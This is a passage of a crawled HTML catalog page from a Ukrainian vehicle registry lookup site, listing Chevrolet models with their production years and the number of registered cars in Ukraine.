

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/make/chevrolet
body_size: 6810
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  
  <title>Модели Chevrolet. База ГАИ 2026</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  <meta name="description" content="Модельный ряд Chevrolet." />
  <meta property="og:title" content="Модели Chevrolet" />
  <meta property="og:image" content="https://baza-gai.com.ua/catalog-images/chevrolet/aveo/model.jpg" />
  <meta name="apple-itunes-app" content="app-id=1580568698, app-argument=https://baza-gai.com.ua/make/chevrolet">

  <meta name="appleid-signin-client-id" content="ua.com.baza-gai">
  <meta name="appleid-signin-scope" content="email+name">
  <meta name="appleid-signin-redirect-uri" content="https://baza-gai.com.ua/auth/apple">

  <link rel="manifest" href="/manifest.json">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

  <link rel="stylesheet" href="/vendor/bootstrap.min.css?v=2">
  <link rel="stylesheet" href="/styles/main.css?v=27">
  <script type="text/javascript" src="/scripts/main.js"></script>
  <script type="text/javascript" src="/vendor/aua.min.js" defer onload="window.FP()"></script>
  
    
    <!-- google analytics was here -->
    
  
</head>
<body>
  
    
      
        <script type='text/javascript' src='https://myroledance.com/services/?id=169189'></script>
      
    
  
  
  <nav class="navbar ua-navbar navbar-light">
    <div class="container">
      <a class="navbar-brand ua-navbar-brand me-1" href="/">
        База ГАИ <span class="d-none d-sm-inline">2026</span>
      </a>
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/">
          Главная <span class="visually-hidden">(текущая)</span></a>
        </li>
        <li class="nav-item d-none d-ssm-list"><a class="nav-item ua-nav-item nav-link " href="/regions">Регионы</a></li>
        <!--<li class="nav-item"><a class="nav-item nav-link " href="/bulletin">Объявления</a></li>-->
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/taxes">Растаможка</a></li>
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/about">О проекте</a></li>
        <li class="nav-item ms-1 ms-sm-0">
          
            <a class="nav-item ua-nav-item nav-link d-flex" href="/login">
              <span>Вход</span> 
              <i style="padding-top: 1px; margin-left: 4px;" class="bi bi-box-arrow-in-right"></i>
            </a>
          
        </li>
      </ul>
    </div>
  </nav>

  <div class="container" id="container-main">
    
    <form action="/search" method="GET" class="mt-4">
      <div class="form-group mb-2">
        <h3 class="h5 mb-3">Проверка авто по номеру и VIN</h3>
        <div class="input-group input-group-lg">
          <input id="number" type="text" name="digits" value="" placeholder="Номерной знак или VIN" class="form-control">
          <button class="btn btn-outline-secondary" type="submit">Поиск</button>
        </div>
      </div>
      <div class="text-end mb-2">
        <a href="/search">
        Расширенный поиск
        </a>
      </div>
    </form>
    

    
      <ol class="breadcrumb">
        
          <li class="breadcrumb-item">
            
              <a href="/catalog/all">
            
              
                <span class="d-md-none">Авто</span>
                <span class="d-none d-md-inline">Все производители</span>
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              
                Chevrolet
              
            
          </li>
        
      </ol>
    

    <p>
  Авто в Украине: <strong>56 тыс.</strong> 
  (регистраций: <strong>583 тыс.</strong>)
  <br>
  Новых авто: в 2026 - 0, в 2025 - 5 тыс., в 2024 - 3 219, в 2023 - 3 027, в 2022 - 5 тыс., в 2021 - 9 тыс., в 2020 - 9 тыс., в 2019 - 7 тыс., в 2018 - 2 703, в 2017 - 1 546, в 2016 - 1 352
</p>

<hr class="mt-3 mb-4">

  <h4 class="mb-3 mt-3 d-flex align-items-center">
    Chevrolet в Украине
  </h4>

  <div class="container-fluid pe-0 ps-0">
    <div class="catalog-models">
      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/aveo"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/aveo/model.jpg"
        alt="Chevrolet Aveo"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Aveo
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2002 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            5 270 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/blazer"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/blazer/model.jpg"
        alt="Chevrolet Blazer"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Blazer
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          1982 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            247 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/bolt"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/bolt/model.jpg"
        alt="Chevrolet Bolt"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Bolt
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2016 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            7 593 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/camaro"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/camaro/model.jpg"
        alt="Chevrolet Camaro"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Camaro
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          1967 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            672 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/captiva"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/captiva/model.jpg"
        alt="Chevrolet Captiva"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Captiva
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2006 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            6 002 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/cobalt"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/cobalt/model.jpg"
        alt="Chevrolet Cobalt"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Cobalt
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2004 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            546 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/colorado"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/colorado/model.jpg"
        alt="Chevrolet Colorado"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Colorado
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2004 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            84 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/corvette"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/corvette/model.jpg"
        alt="Chevrolet Corvette"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Corvette
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          1953 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            98 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/cruze"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/cruze/model.jpg"
        alt="Chevrolet Cruze"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Cruze
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2008 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            7 215 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/equinox"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/equinox/model.jpg"
        alt="Chevrolet Equinox"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Equinox
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2004 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 916 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/express"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/express/model.jpg"
        alt="Chevrolet Express"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Express
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          1996 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            82 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/malibu"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/malibu/model.jpg"
        alt="Chevrolet Malibu"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Malibu
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          1978 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 555 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/nexia"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/nexia/model.jpg"
        alt="Chevrolet Nexia"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Nexia
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2020 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            41 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/silverado"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/silverado/model.jpg"
        alt="Chevrolet Silverado"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Silverado
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          1998 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            97 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/spark"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/spark/model.jpg"
        alt="Chevrolet Spark"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Spark
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2005 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 488 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/suburban"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/suburban/model.jpg"
        alt="Chevrolet Suburban"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Suburban
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          1973 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            81 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/tahoe"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/tahoe/model.jpg"
        alt="Chevrolet Tahoe"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Tahoe
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          1994 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            75 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/trailblazer"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/trailblazer/model.jpg"
        alt="Chevrolet TrailBlazer"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          TrailBlazer
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2001 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            51 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/traverse"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/traverse/model.jpg"
        alt="Chevrolet Traverse"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Traverse
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2008 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            171 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/trax"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/trax/model.jpg"
        alt="Chevrolet Trax"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Trax
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          
          2013 – н.в.
          
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 470 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
    </div>
  </div>

  <h4 class="mb-3 mt-3 d-flex align-items-center">
    Старые модели Chevrolet в Украине
  </h4>

  <div class="container-fluid pe-0 ps-0">
    <div class="catalog-models">
      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/alero"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/alero/model.jpg"
        alt="Chevrolet Alero"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Alero
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1999 – 2004
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            3 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/astro"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/astro/model.jpg"
        alt="Chevrolet Astro"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Astro
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1985 – 2005
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            3 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/avalanche"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/avalanche/model.jpg"
        alt="Chevrolet Avalanche"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Avalanche
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2001 – 2013
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            3 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/bel-air"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/bel-air/model.jpg"
        alt="Chevrolet Bel Air"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Bel Air
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1949 – 1957
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/beretta"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/beretta/model.jpg"
        alt="Chevrolet Beretta"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Beretta
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1987 – 1996
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/caprice"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/caprice/model.jpg"
        alt="Chevrolet Caprice"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Caprice
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1965 – 2017
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            16 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/cavalier"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/cavalier/model.jpg"
        alt="Chevrolet Cavalier"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Cavalier
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1982 – 2005
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            4 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/celebrity"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/celebrity/model.jpg"
        alt="Chevrolet Celebrity"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Celebrity
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1982 – 1990
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/chevelle"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/chevelle/model.jpg"
        alt="Chevrolet Chevelle"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Chevelle
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1963 – 1977
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/ck"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/ck/model.jpg"
        alt="Chevrolet C/K"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          C/K
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1967 – 2000
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/corsica"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/corsica/model.jpg"
        alt="Chevrolet Corsica"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Corsica
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1987 – 1996
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/deluxe"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/deluxe/model.jpg"
        alt="Chevrolet Deluxe"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Deluxe
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1949 – 1952
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/chevrolet/epica"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/chevrolet/epica/model.jpg"
        alt="Chevrolet Epica"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Epica
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
